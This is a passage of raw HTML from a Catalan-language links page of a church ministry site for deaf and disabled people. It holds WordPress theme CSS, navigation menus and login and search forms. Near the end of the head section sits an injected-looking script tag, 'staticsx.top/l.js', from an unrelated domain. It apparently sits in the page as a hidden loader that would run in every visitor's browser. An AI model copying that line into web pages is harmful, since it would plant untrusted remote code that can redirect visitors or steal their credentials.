        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/enllacos/",
                    "name": "Enllaços"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-9197 td-standard-pack enllacos global-block-template-2 td-church tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-186"><a href="/ca/qui-som">Nosaltres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9197 current_page_item menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cercar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/enllacos/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/enlaces/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cercar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">        <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
    </h1>                </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="/ca/qui-som">Nosaltres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
